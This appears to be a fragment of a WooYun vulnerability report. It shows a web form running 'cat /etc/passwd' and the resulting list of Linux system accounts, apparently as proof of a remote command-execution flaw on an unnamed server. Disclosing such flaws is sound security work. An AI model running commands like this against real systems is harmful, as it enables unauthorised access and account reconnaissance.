 CMD:
cat /etc/passwd
Execute
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
www.wooyun.org